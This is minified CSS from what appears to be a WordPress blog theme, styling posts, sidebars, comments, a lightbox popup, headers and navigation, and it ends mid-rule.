.post-thumbnail{min-width:100px;max-width:100px;margin-right:10px}.widget_post_views_counter_list_widget ul li img{max-width:100%;height:auto!important}.widget_post_views_counter_list_widget ul li .post-title{font-size:16px;text-transform:none}.widget_post_views_counter_list_widget ul li .post-excerpt{display:none}.widget_post_views_counter_list_widget ul li .count{display:none}.widget_text input[type=email],.widget_text input[type=text],.widget_text input[type=tel],.widget_text textarea{width:100%}.mjr-profile{position:relative;text-align:center;background:#f7f7f7;padding:20px}.mjr-profile h3,.mjr-profile h4,.mjr-profile h5,.mjr-profile h6{margin-top:0;padding-top:0;margin-bottom:20px}.mjr-profile .profile-avatar{-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-position:center center;position:relative;width:140px;height:140px;display:inline-block;-webkit-border-radius:140px;-moz-border-radius:140px;border-radius:140px}.mjr-profile .profile-name{margin-top:5px;font-size:22px}.mjr-profile .profile-location{margin-top:10px}.mjr-profile .profile-location i{margin-right:5px}.mjr-profile .profile-text{margin-top:15px;line-height:150%}.mjr-profile .social-wrap{margin-top:15px;opacity:.75}.mjr-postbox{position:relative;width:100%;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-position:center center;padding:60px 30px 60px 30px;color:#fff}.mjr-postbox .mjr-postbox-wrap{background:#fff;padding:50px 20px;position:relative}.mjr-postbox.no-bg{background-color:#eee}.mjr-postbox.no-bg:after{opacity:0}.mjr-postbox.no-bg:hover:after{opacity:1;background:rgba(0,0,0,.2)}.mjr-postbox:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.2);pointer-events:none;transition:all 150ms ease-in-out}.mjr-postbox:hover:after{background:rgba(0,0,0,.35)}.mjr-postbox a{color:#000}.mjr-postbox .postbox-cat{text-transform:uppercase;font-size:13px;margin:0 0 20px 0;letter-spacing:2px;font-weight:700}.mjr-postbox .postbox-cat,.mjr-postbox .postbox-text{position:relative;z-index:1}.mjr-postbox .postbox-cat h2.post-title,.mjr-postbox .postbox-text h2.post-title{font-size:24px;margin-bottom:0;padding-bottom:0;line-height:130%}.post-styling h1,.post-styling h2,.post-styling h3,.post-styling h4,.post-styling h5,.post-styling h6{margin:0 0 25px 0;padding:0;line-height:120%;color:#000}.post-styling strong{color:#000}.post-styling .default-button{display:inline-block;border:0;text-transform:uppercase;padding:12px 20px;margin:0 0 5px 0;font-size:16px;width:auto;text-decoration:none!important;line-height:1;position:relative;transition:all 150ms ease-in-out;color:#fff;border-radius:3px}.post-styling .default-button:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.post-styling .default-button:hover{opacity:.9}.post-styling .default-button:active{opacity:.8}.post-styling .default-button:focus{opacity:.85;border:0}.post-styling .default-button .fa{margin:0 5px 0 0}.post-styling button{display:inline-block;border:0;text-transform:uppercase;padding:12px 20px;margin:0 0 5px 0;font-size:16px;width:auto;text-decoration:none!important;line-height:1;position:relative;transition:all 150ms ease-in-out;border-radius:3px;color:#fff;border-bottom:0}.post-styling button:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.post-styling button:hover{opacity:.9}.post-styling button:active{opacity:.8}.post-styling button:focus{opacity:.85;border:0}.post-styling button .fa{margin:0 5px 0 0}.post-styling hr{height:0;padding:0;width:100%;margin:30px 0 30px 0;border:0;border-bottom:1px solid #ddd}.post-styling a{text-decoration:underline}.post-styling h1{font-size:46px}.post-styling h2{font-size:36px}.post-styling h3{font-size:30px}.post-styling h4{font-size:26px}.post-styling h5{font-size:22px}.post-styling h6{font-size:18px}.post-styling p{margin:0 0 25px 0;padding:0}.post-styling div{max-width:100%}.post-styling ol,.post-styling ul{padding-top:0;margin-top:0;padding-bottom:0;margin-bottom:25px;padding-left:20px}.post-styling ol ol,.post-styling ol ul,.post-styling ul ol,.post-styling ul ul{margin-bottom:0}.post-styling ol li,.post-styling ul li{line-height:160%}.post-styling ul{list-style:disc}.post-styling address{margin-bottom:25px}.post-styling pre{font-size:16px;padding:20px;border-left:5px solid #e5e5e5;background:#f9f9f9;word-wrap:normal;line-height:120%;margin-top:0;margin-bottom:25px;tab-size:4}.post-styling pre code{background:0 0}.post-styling code{background:#f9f9f9;word-wrap:normal;line-height:120%;padding:5px}.post-styling img{height:auto!important}.post-styling table{width:100%;margin-bottom:25px;text-align:left}.post-styling table td,.post-styling table th{padding:15px}.post-styling table td:focus,.post-styling table th:focus{outline:0}.post-styling table th{background:#f1f1f1}.post-styling table thead td,.post-styling table thead th{background:#f1f1f1}.post-styling table tbody tr:nth-child(even){background:#fafafa}.post-styling blockquote{margin:0 0 25px 0;padding:0;font-size:20px;line-height:170%;text-align:center;border-top:1px solid #ddd;border-bottom:1px solid #ddd}@media (max-width:960px){.post-styling blockquote{padding:0}}.post-styling blockquote p{padding:0;margin:25px 0}.post-styling blockquote cite{display:block;margin:15px 0 0 0;font-size:16px;text-align:right}.post-styling label{display:inline-block}.post-styling input:not([type=submit]),.post-styling textarea{width:100%}.post-styling textarea{height:250px}.post-styling input{margin-bottom:0}.post-styling iframe{margin:0 auto;width:100%}.post-styling .wp-caption{color:#999;font-size:15px;text-align:center}.post-styling .wp-caption-text{color:#999;font-size:15px;text-align:center;margin-top:10px}.post-styling .gallery-caption{color:#999;font-size:14px;margin-bottom:11px;padding:0 10px}body.admin-bar .responsive-menu-trigger{margin-top:62px}@media (max-width:782px){body.admin-bar .responsive-menu-trigger{margin-top:76px}}.offset-wrapper{transform:translate3d(0,0,0);transition:transform .4s}.offset-menu{transform:translate3d(100%,0,0);transition:transform .4s}body.menu-active .responsive-wrap .responsive-nav{transform:translate3d(0,0,0);transition:transform .8s}body.menu-active .fader{pointer-events:auto;opacity:1}.offset-menu-open .responsive-wrap .responsive-nav{transform:translate3d(0,0,0);transition:transform .8s}.offset-menu-open .fader{pointer-events:auto;opacity:1}@media (max-width:1200px){.responsive-wrap{display:block!important}}.responsive-wrap .responsive-nav{position:fixed;top:0;right:0;z-index:150;width:100%;height:100%;padding:7em 0 0;transform:translate3d(100%,0,0);transition:transform .4s}.responsive-wrap .responsive-nav ul{padding:0 30px}.responsive-wrap .responsive-nav ul li{margin:0 0 10px 0}.responsive-wrap .responsive-nav ul li a{text-transform:uppercase;color:#fff;font-size:34px;font-weight:300}.responsive-wrap .responsive-nav ul li a:hover{opacity:.8}@media (max-width:700px){.responsive-wrap .responsive-nav ul li a{font-size:20px}}.responsive-wrap .responsive-nav ul li ul{margin:10px 0 10px 10px;padding:0;display:none}.responsive-wrap .social-wrap{position:absolute;left:30px;bottom:30px;width:100%;font-size:20px}.responsive-wrap .social-wrap a{color:#fff}@media (max-height:480px){.responsive-wrap .social-wrap{display:none}}.fader{opacity:0;z-index:149;position:fixed;top:0;left:0;background:rgba(0,0,0,0);content:'';width:100%;height:100%;pointer-events:none;transition:all 150ms ease-in-out}.responsive-menu-trigger{display:none;margin:30px;padding:0;padding-bottom:10px;transition:.3s;cursor:pointer;user-select:none;position:absolute;top:0;right:0;z-index:151;background:0 0;border:0}@media (max-width:1200px){.responsive-menu-trigger{display:block;margin:20px}}.responsive-menu-trigger:hover{opacity:1}.responsive-menu-trigger:active{transition:0}.responsive-menu-trigger .line{display:inline-block;width:32px;height:2.13px;background:#fff;transition:all 150ms ease-in-out}.responsive-menu-trigger span{display:inline-block;width:32px;height:2.13px;background:#fff;transition:all 150ms ease-in-out;position:relative}.responsive-menu-trigger span:after,.responsive-menu-trigger span:before{display:inline-block;width:32px;height:2.13px;background:#fff;transition:all 150ms ease-in-out;position:absolute;left:0;content:'';transform-origin:2.29px center}.responsive-menu-trigger span:before{top:10.67px}.responsive-menu-trigger span:after{top:-10.67px}.header-dark .responsive-menu-trigger span{background:#000}.header-dark .responsive-menu-trigger span:after,.header-dark .responsive-menu-trigger span:before{background:#000}body.menu-active .responsive-menu-trigger{position:fixed}body.menu-active .responsive-menu-trigger span{background:0 0;border-color:transparent}body.menu-active .responsive-menu-trigger span:after,body.menu-active .responsive-menu-trigger span:before{transform-origin:50% 50%;top:0;width:32px;background:#707070}body.menu-active .responsive-menu-trigger span:before{transform:rotate3d(0,0,1,45deg)}body.menu-active .responsive-menu-trigger span:after{transform:rotate3d(0,0,1,-45deg)}.main-sidebar{flex:1;max-width:350px;min-width:350px}.sidebar_position-left .content{flex-direction:row-reverse}@media (max-width:1200px){.sidebar_position-left .content{display:block}}.sidebar_position-left .main-sidebar{padding:0 50px 0 0}.sidebar_position-hidden .main-sidebar{display:none}@media (max-width:1200px){.sidebar_position-right .content{display:block}}.sidebar_position-right .main-sidebar{padding:0 0 0 50px}@media (max-width:1200px){.sidebar_position-left .main-sidebar,.sidebar_position-right .main-sidebar{max-width:770px;min-width:0;width:100%;border-left:0;border-right:0;padding:50px 20px 20px 20px;margin:0 auto 0 auto}}.sidebar button{display:inline-block;border:0;text-transform:uppercase;padding:12px 20px;margin:0 0 5px 0;font-size:16px;width:auto;text-decoration:none!important;line-height:1;position:relative;transition:all 150ms ease-in-out;color:#fff;border-radius:3px}.sidebar button:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.sidebar button:hover{opacity:.9}.sidebar button:active{opacity:.8}.sidebar button:focus{opacity:.85;border:0}.sidebar button .fa{margin:0 5px 0 0}.sidebar section{font-size:16px;margin-bottom:40px;text-align:left;width:100%}.sidebar section:not( .null-instagram-feed ) a:hover{opacity:.8}.sidebar section>h2{font-size:20px;margin:0 0 30px 0}.sidebar section>div.head-line{margin-bottom:30px;content:'';display:block;width:50px;height:5px}.sidebar section.PI_SimpleTwitterTweets li,.sidebar section.widget_archive li,.sidebar section.widget_categories li,.sidebar section.widget_meta li,.sidebar section.widget_nav_menu li,.sidebar section.widget_pages li,.sidebar section.widget_recent_comments li,.sidebar section.widget_recent_entries li{padding:10px 0;border-bottom:1px solid #e5e5e5}.sidebar section.PI_SimpleTwitterTweets li:last-child,.sidebar section.widget_archive li:last-child,.sidebar section.widget_categories li:last-child,.sidebar section.widget_meta li:last-child,.sidebar section.widget_nav_menu li:last-child,.sidebar section.widget_pages li:last-child,.sidebar section.widget_recent_comments li:last-child,.sidebar section.widget_recent_entries li:last-child{border-bottom:0}.sidebar section.PI_SimpleTwitterTweets li:first-child,.sidebar section.widget_archive li:first-child,.sidebar section.widget_categories li:first-child,.sidebar section.widget_meta li:first-child,.sidebar section.widget_nav_menu li:first-child,.sidebar section.widget_pages li:first-child,.sidebar section.widget_recent_comments li:first-child,.sidebar section.widget_recent_entries li:first-child{padding-top:0}.sidebar .tagcloud a{padding:2px 5px;text-transform:uppercase;margin:0 5px 10px 0;font-size:13px!important;border:1px solid #707070}.sidebar .footer-logo{line-height:100%}.comments{width:100%;padding:0;margin-top:50px}.comments>h3{padding:0;margin:0}.comments .list-comments{padding:50px 0 0 0;border-top:1px solid #e5e5e5;margin:50px 0 50px 0;border-bottom:1px solid #e5e5e5}.comments .list-comments ul{list-style:none}.comments .list-comments>li{list-style-type:none}.comments #reply-title small a{margin-top:25px;display:block;font-size:18px;opacity:.6}.comments #respond>h3{padding:0 0 20px 0;margin:0}.comments #respond code,.comments #respond label{display:block}.comments #respond .comment-notes,.comments #respond .logged-in-as{margin:0 0 30px 0}.comments #respond .form-allowed-tags{font-size:12px;line-height:15px}.comments #respond .form-allowed-tags code{margin:10px 0 0 0}.comments #respond label{margin:0 0 10px 0}.comments #respond input[type=email],.comments #respond input[type=text],.comments #respond textarea{width:100%}.comments #respond .form-allowed-tags{display:none}.comments #respond #submit{display:inline-block;border:0;text-transform:uppercase;padding:12px 20px;margin:0 0 5px 0;font-size:16px;width:auto;text-decoration:none!important;line-height:1;position:relative;transition:all 150ms ease-in-out;color:#fff;border-radius:3px;margin-bottom:0}.comments #respond #submit:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.comments #respond #submit:hover{opacity:.9}.comments #respond #submit:active{opacity:.8}.comments #respond #submit:focus{opacity:.85;border:0}.comments #respond #submit .fa{margin:0 5px 0 0}.comments #respond .form-submit{margin:30px 0 0 0}.comments .comment-body{position:relative;margin:0 0 50px 0}.comments .comment-body h1,.comments .comment-body h2,.comments .comment-body h3,.comments .comment-body h4,.comments .comment-body h5,.comments .comment-body h6{margin:0 0 25px 0;padding:0;line-height:120%;color:#000}.comments .comment-body strong{color:#000}.comments .comment-body .default-button{display:inline-block;border:0;text-transform:uppercase;padding:12px 20px;margin:0 0 5px 0;font-size:16px;width:auto;text-decoration:none!important;line-height:1;position:relative;transition:all 150ms ease-in-out;color:#fff;border-radius:3px}.comments .comment-body .default-button:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.comments .comment-body .default-button:hover{opacity:.9}.comments .comment-body .default-button:active{opacity:.8}.comments .comment-body .default-button:focus{opacity:.85;border:0}.comments .comment-body .default-button .fa{margin:0 5px 0 0}.comments .comment-body button{display:inline-block;border:0;text-transform:uppercase;padding:12px 20px;margin:0 0 5px 0;font-size:16px;width:auto;text-decoration:none!important;line-height:1;position:relative;transition:all 150ms ease-in-out;border-radius:3px;color:#fff;border-bottom:0}.comments .comment-body button:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.comments .comment-body button:hover{opacity:.9}.comments .comment-body button:active{opacity:.8}.comments .comment-body button:focus{opacity:.85;border:0}.comments .comment-body button .fa{margin:0 5px 0 0}.comments .comment-body hr{height:0;padding:0;width:100%;margin:30px 0 30px 0;border:0;border-bottom:1px solid #ddd}.comments .comment-body a{text-decoration:underline}.comments .comment-body h1{font-size:46px}.comments .comment-body h2{font-size:36px}.comments .comment-body h3{font-size:30px}.comments .comment-body h4{font-size:26px}.comments .comment-body h5{font-size:22px}.comments .comment-body h6{font-size:18px}.comments .comment-body p{margin:0 0 25px 0;padding:0}.comments .comment-body div{max-width:100%}.comments .comment-body ol,.comments .comment-body ul{padding-top:0;margin-top:0;padding-bottom:0;margin-bottom:25px;padding-left:20px}.comments .comment-body ol ol,.comments .comment-body ol ul,.comments .comment-body ul ol,.comments .comment-body ul ul{margin-bottom:0}.comments .comment-body ol li,.comments .comment-body ul li{line-height:160%}.comments .comment-body ul{list-style:disc}.comments .comment-body address{margin-bottom:25px}.comments .comment-body pre{font-size:16px;padding:20px;border-left:5px solid #e5e5e5;background:#f9f9f9;word-wrap:normal;line-height:120%;margin-top:0;margin-bottom:25px;tab-size:4}.comments .comment-body pre code{background:0 0}.comments .comment-body code{background:#f9f9f9;word-wrap:normal;line-height:120%;padding:5px}.comments .comment-body img{height:auto!important}.comments .comment-body table{width:100%;margin-bottom:25px;text-align:left}.comments .comment-body table td,.comments .comment-body table th{padding:15px}.comments .comment-body table td:focus,.comments .comment-body table th:focus{outline:0}.comments .comment-body table th{background:#f1f1f1}.comments .comment-body table thead td,.comments .comment-body table thead th{background:#f1f1f1}.comments .comment-body table tbody tr:nth-child(even){background:#fafafa}.comments .comment-body blockquote{margin:0 0 25px 0;padding:0;font-size:20px;line-height:170%;text-align:center;border-top:1px solid #ddd;border-bottom:1px solid #ddd}@media (max-width:960px){.comments .comment-body blockquote{padding:0}}.comments .comment-body blockquote p{padding:0;margin:25px 0}.comments .comment-body blockquote cite{display:block;margin:15px 0 0 0;font-size:16px;text-align:right}.comments .comment-body label{display:inline-block}.comments .comment-body input:not([type=submit]),.comments .comment-body textarea{width:100%}.comments .comment-body textarea{height:250px}.comments .comment-body input{margin-bottom:0}.comments .comment-body iframe{margin:0 auto;width:100%}.comments .comment-body .wp-caption{color:#999;font-size:15px;text-align:center}.comments .comment-body .wp-caption-text{color:#999;font-size:15px;text-align:center;margin-top:10px}.comments .comment-body .gallery-caption{color:#999;font-size:14px;margin-bottom:11px;padding:0 10px}.comments .comment-body ol li{list-style-type:decimal}.comments .comment-body ul li{list-style-type:disc}.comments .comments-closed{text-align:center}.comments .vcard{display:flex;align-items:flex-start;padding-bottom:20px}.comments .vcard img{width:64px;height:64px;-webkit-border-radius:255px;-moz-border-radius:255px;border-radius:255px;margin:0 20px 0 0;vertical-align:top}@media (max-width:1200px){.comments .vcard img{display:none}}.comments .vcard cite{padding-top:2px;font-style:normal}.comments .vcard span{display:none}.comments .comment-meta{position:absolute;top:35px;left:84px;color:#999;font-size:15px}@media (max-width:1200px){.comments .comment-meta{display:none}}.comments .comment-meta a{color:#999;border-bottom:0}.comments .comment-meta a:first-child{text-decoration:none}.comments .comment-meta a:first-child:hover{text-decoration:none}.comments .children{margin:10px 0;padding:0 0 0 30px;border-left:1px solid #e5e5e5}@media (max-width:1200px){.comments .children{border-left:0;padding:0}}.comments .reply a{display:inline-block;background:#eee;padding:5px 20px;text-decoration:none;border-bottom:0;font-size:15px}.comments .reply a:hover{opacity:.8}.comments .comments-pagination{font-size:14px;text-transform:uppercase}.comments .comments-pagination span{color:#999;padding:10px}.comments .comments-pagination span:first-child{padding-left:0}.comments .comments-pagination a{color:#000;padding:10px}.comments .comments-pagination a:hover{color:#666}.comments .comments-pagination a:first-child{padding-left:0}.comments .comments-pagination a,.comments .comments-pagination span{display:inline-block;margin-bottom:30px}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1542;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1543;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1545}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1544}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#FFF}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus{opacity:.8}.mfp-close:hover{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.3;filter:alpha(opacity=30);margin:-55px 0 0;top:50%;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1;filter:alpha(opacity=100)}.mfp-arrow .mfp-a,.mfp-arrow .mfp-b,.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow .mfp-a,.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow .mfp-b,.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.3}.mfp-arrow-left{left:0}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after{border-right:17px solid #999;margin-left:31px}.mfp-arrow-left .mfp-b,.mfp-arrow-left:before{margin-left:25px}.mfp-arrow-right{right:0}.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{border-left:17px solid #999;margin-left:39px}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}header.header-main .logo-wrap .logo-table{text-transform:uppercase;color:#fff;font-size:16px;letter-spacing:6px}header.header-main .logo-wrap .logo-table h1{color:#fff;font-weight:200}header.header-main .logo-wrap .logo-table .lead{border-bottom:0}header.header-main .logo-wrap .logo-table .logo-main{display:flex;align-items:center;overflow:hidden;padding:0;justify-content:center}header.header-main .logo-wrap .logo-table .logo-main>div{padding:7px 20px;box-sizing:border-box}@media (max-width:1200px){header.header-main .logo-wrap .logo-table .logo-main{display:block}header.header-main .logo-wrap .logo-table .logo-main .logo-est{border-top:1px solid #fff}header.header-main .logo-wrap .logo-table .logo-main .logo-est:before{display:none}}header.header-main .logo-wrap .logo-table .logo-est{position:relative}header.header-main .logo-wrap .logo-table .logo-est:before{content:'';position:absolute;top:0;left:0;width:1px;height:500px;margin-top:-250px;background-color:#fff}header.header-main .logo-wrap .logo-table .logo-location{border-top:0}header.header-main .logo-wrap .logo-table>div{padding:7px 20px;border:1px solid #fff}.header-dark header.header-main .logo-wrap .logo-table{color:#000}.header-dark header.header-main .logo-wrap .logo-table h1{color:#000}@media (max-width:1200px){.header-dark header.header-main .logo-wrap .logo-table .logo-main .logo-est{border-top:1px solid #000}}.header-dark header.header-main .logo-wrap .logo-table .logo-est:before{background-color:#000}.header-dark header.header-main .logo-wrap .logo-table>div{border:1px solid #000}.header-dark header.header-main .logo-wrap .logo-table .lead{border-bottom:0}.header-dark header.header-main .logo-wrap .logo-table .logo-location{border-top:0}header.header .main-nav div>ul>li>a:before{content:'';display:block;background:#fff;top:0;left:0;margin-left:-3px;width:0;height:1px;transition:all 150ms ease-in-out}header.header .main-nav div>ul>li>a:hover:before{width:100%}.header-dark header.header .main-nav ul li>a:before{background:#000}.sidebar section>h2{margin-bottom:15px}.sidebar section>div.head-line{width:100%;height:2px;margin-bottom:15px}header.header-main{position:relative;width:100%;z-index:100;padding:0 30px;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-position:center center;display:flex;align-items:center;justify-content:center;flex-wrap:wrap;flex-direction:column}@media (max-width:1200px){header.header-main{height:250px;padding:0 20px}}header.header-main .header-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:#000}header.header.header-small{width:100%;position:fixed;top:0;left:0;height:80px;z-index:101;opacity:0;pointer-events:none;transition:all 150ms ease-in-out;background-image:none;box-shadow:0 0 32px rgba(0,0,0,.15);display:flex;align-items:center;justify-content:center}header.header.header-small .logo-wrap{display:none}header.header.header-small.visible{opacity:1;pointer-events:auto}@media (max-width:1200px){header.header.header-small{display:none}}header.header.header-small .main-nav{position:absolute;top:10px;left:0;text-align:center;width:80%;margin:0 10%}@media (max-width:1400px){header.header.header-small .main-nav>div{max-width:880px;margin:0 auto}}header.header.header-small .social-wrap{position:absolute;top:30px;left:30px}header.header.header-small .social-wrap a{color:#fff}@media (max-width:1200px){header.header.header-small .social-wrap{display:none}}body.admin-bar .header-small{top:32px}@media (max-width:782px){body.admin-bar .header-small{top:46px}}header.header-main .logo-wrap{position:relative;text-align:center;z-index:1;transform:translate(0,-25%);-webkit-font-smoothing:subpixel-antialiased;-webkit-transform:translateZ(0) scale(1,1)}@media (max-width:1200px){header.header-main .logo-wrap{transform:translate(0,0)}header.header-main .logo-wrap h1{width:100%;word-wrap:break-word;font-size:40px;flex:0 0 100%}header.header-main .logo-wrap h1 a{width:100%}header.header-main .logo-wrap h2{flex:0 0 100%}}header.header-main .logo-wrap h1{margin:0;padding:0;line-height:100%;word-wrap:break-word;font-weight:400}header.header-main .logo-wrap h1 a{display:inline-block;color:#fff}header.header-main .logo-wrap h2.lead{margin:10px 0 0 0;padding:0;word-wrap:break-word;font-size:18px;color:#fff;display:none}header.header-main .main-nav{position:absolute;bottom:0;left:0;text-align:center;width:100%}@media (max-width:1200px){header.header .main-nav{display:none}}header.header .main-nav div>ul{display:flex;flex-wrap:wrap;justify-content:center;white-space:nowrap}header.header .main-nav div>ul>li{margin:0 10px;position:relative;padding:20px}header.header .main-nav div>ul>li a{text-transform:uppercase;color:#fff;font-size:14px;letter-spacing:6px}header.header .main-nav div>ul>li.current-cat>a,header.header .main-nav div>ul>li.current-menu-item>a,header.header .main-nav div>ul>li.current_page_item>a{opacity:.7}header.header .main-nav div>ul>li ul{visibility:hidden;opacity:0;pointer-events:none;position:absolute;left:50%;top:100%;width:200px;margin:0 0 0 -100px;padding:0;transition:all 150ms ease-in-out;z-index:101}header.header .main-nav div>ul>li ul.visible{visibility:visible;opacity:1;pointer-events:auto}header.header .main-nav div>ul>li ul li{margin:0;position:relative;border-right:1px solid #fff;border-left:1px solid #fff;background:#000;float:none}header.header .main-nav div>ul>li ul li.menu-item-has-children a:after{display:none}header.header .main-nav div>ul>li ul li:first-of-type{border-top:1px solid #fff}header.header .main-nav div>ul>li ul li:first-of-type:before{content:'';display:inline-block;position:absolute;top:-6px;left:50%;width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:5px solid #fff;margin-left:-3px}header.header .main-nav div>ul>li ul li:last-of-type{border-bottom:1px solid #fff}header.header .main-nav div>ul>li ul li:hover{background:#222}header.header .main-nav div>ul>li ul li a{display:block;padding:10px 20px;color:#fff}header.header .main-nav div>ul>li ul li ul{left:100%;top:0;padding:0;margin:0;z-index:100;margin-left:-1px;margin-top:-1px}header.header .main-nav div>ul>li ul li ul li:first-of-type:before{display:none}header.header-main .social-wrap{position:absolute;top:30px;left:30px}header.header-main .social-wrap a{color:#fff}@media (max-width:1200px){header.header-main .social-wrap{display:none}}.header-dark header.header .main-nav ul li a{color:#000}.header-dark header.header .main-nav ul li ul li{background:#fff;border-left:1px solid #000;border-right:1px solid #000}.header-dark header.header .main-nav ul li ul li:hover{background:#f9f9f9}.header-dark header.header .main-nav ul li ul li a{color:#000}.header-dark header.header .main-nav ul li ul li:first-of-type{border-top:1px solid #000}.header-dark header.header .main-nav ul li ul li:first-of-type:before{border-bottom:5px solid #000}.header-dark header.header .main-nav ul li ul li:last-of-type{border-bottom:1px solid #000}.header-dark header.header .logo-wrap h1 a{color:#000}.header-dark header.header .logo-wrap h2.lead{color:#000}.header-dark header.header .social-wrap a{color:#333}.header-dark header.header .header-overlay{background:#fff}.header-dark .search-wrap{background:rgba(255,255,255,.9)}.header-dark .search-wrap p{color:#000}.header-dark .search-wrap input{color:#000;border-bottom-color:#000}.header-dark .search-trigger{color:#333}.header-dark .search-close{color:#333}.search-wrap{visibility:hidden;opacity:0;transition:all 150ms ease-in-out;position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.9);z-index:250;display:flex;align-items:center;justify-content:center;flex-wrap:wrap;flex-direction:column;padding:30px}@media (max-width:1200px){.search-wrap{padding:20px}}.search-wrap 